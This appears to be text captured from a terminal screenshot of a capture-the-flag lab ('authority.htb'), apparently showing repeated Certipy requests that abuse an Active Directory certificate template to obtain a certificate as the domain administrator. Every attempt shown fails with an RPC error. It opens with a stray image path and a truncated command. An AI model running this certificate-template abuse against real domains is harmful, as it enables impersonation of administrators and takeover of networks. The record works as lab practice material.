 certipy req -ca AUTHORITY-CA -template CorpVPN -upn -dns -target -ns -u
File Actions Edit View Help
response = self.dce.request(request)
^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 859, in request
answer = self.recv()
^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 1332, in recv
raise DCERPCException('Unknown DCE RPC fault status code: %.8x' % status_code)
impacket.dcerpc.v5.rpcrt.DCERPCException: Unknown DCE RPC fault status code: 00000721
➜ certipy certipy req -ca AUTHORITY-CA -template CorpVPN -upn administrator@authority.htb -dns authority.authority.htb -target 10.129.229.56 -ns 10.129.229.56 -dc-ip 10.129.229.56 -u OPEN1$@authority.htb -p P@ssw0rd123 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.129.229.56[\pipe\cert]
[!] Failed to connect to endpoint ncacn_np:10.129.229.56[\pipe\cert]: SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process has requested access to an object but has not been granted those access rights.)
[+] Trying to resolve dynamic endpoint '91AE6020-9E3C-11CF-8D7C-00AA00C091BE'
[+] Resolved dynamic endpoint '91AE6020-9E3C-11CF-8D7C-00AA00C091BE' to 'ncacn_ip_tcp:10.129.229.56[49697]'
[+] Trying to connect to endpoint: ncacn_ip_tcp:10.129.229.56[49697]
[+] Connected to endpoint: ncacn_ip_tcp:10.129.229.56[49697]
[-] Got error: Unknown DCE RPC fault status code: 00000721
Traceback (most recent call last):
File "/usr/local/lib/python3.11/dist-packages/certipy_ad-4.8.2-py3.11.egg/certipy/entry.py", line 60, in main
actions[options.action](options)
File "/usr/local/lib/python3.11/dist-packages/certipy_ad-4.8.2-py3.11.egg/certipy/commands/parsers/req.py", line 12, in entry
req.entry(options)
File "/usr/local/lib/python3.11/dist-packages/certipy_ad-4.8.2-py3.11.egg/certipy/commands/req.py", line 767, in entry
request.request()
File "/usr/local/lib/python3.11/dist-packages/certipy_ad-4.8.2-py3.11.egg/certipy/commands/req.py", line 718, in request
cert = self.interface.request(csr, attributes)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/dist-packages/certipy_ad-4.8.2-py3.11.egg/certipy/commands/req.py", line 208, in request
response = self.dce.request(request)
^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 859, in request
answer = self.recv()
^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 1332, in recv
raise DCERPCException('Unknown DCE RPC fault status code: %.8x' % status_code)
impacket.dcerpc.v5.rpcrt.DCERPCException: Unknown DCE RPC fault status code: 00000721
➜ certipy nano /etc/resolv.conf
➜ certipy sudo /etc/resolv.conf
[sudo] password for al:
sudo: /etc/resolv.conf: command not found
➜ certipy sudo nano /etc/resolv.conf
➜ certipy certipy req -ca AUTHORITY-CA -template CorpVPN -upn administrator@authority.htb -dns authority.authority.htb -target 10.129.229.56 -ns 10.129.229.56 -dc-ip 10.129.229.56 -u OPEN1$@authority.htb -p P@ssw0rd123 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.129.229.56[\pipe\cert]
[!] Failed to connect to endpoint ncacn_np:10.129.229.56[\pipe\cert]: SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process has requested access to an object but has not been granted those access rights.)
[+] Trying to resolve dynamic endpoint '91AE6020-9E3C-11CF-8D7C-00AA00C091BE'
[+] Resolved dynamic endpoint '91AE6020-9E3C-11CF-8D7C-00AA00C091BE' to 'ncacn_ip_tcp:10.129.229.56[49697]'
[+] Trying to connect to endpoint: ncacn_ip_tcp:10.129.229.56[49697]
[+] Connected to endpoint: ncacn_ip_tcp:10.129.229.56[49697]
[-] Got error: Unknown DCE RPC fault status code: 00000721
Traceback (most recent call last):
File "/usr/local/lib/python3.11/dist-packages/certipy_ad-4.8.2-py3.11.egg/certipy/entry.py", line 60, in main
actions[options.action](options)
File "/usr/local/lib/python3.11/dist-packages/certipy_ad-4.8.2-py3.11.egg/certipy/commands/parsers/req.py", line 12, in entry
req.entry(options)
File "/usr/local/lib/python3.11/dist-packages/certipy_ad-4.8.2-py3.11.egg/certipy/commands/req.py", line 767, in entry
request.request()
File "/usr/local/lib/python3.11/dist-packages/certipy_ad-4.8.2-py3.11.egg/certipy/commands/req.py", line 718, in request
cert = self.interface.request(csr, attributes)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/dist-packages/certipy_ad-4.8.2-py3.11.egg/certipy/commands/req.py", line 208, in request
response = self.dce.request(request)
^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 859, in request
answer = self.recv()
^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 1332, in recv
raise DCERPCException('Unknown DCE RPC fault status code: %.8x' % status_code)
impacket.dcerpc.v5.rpcrt.DCERPCException: Unknown DCE RPC fault status code: 00000721
➜ certipy certipy req -ca AUTHORITY-CA -template CorpVPN -upn administrator@authority.htb -dns authority.authority.htb -target 10.129.229.56 -ns 10.129.229.56 -dc-ip 10.129.229.56 -u OPEN2@authority.htb -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
Password: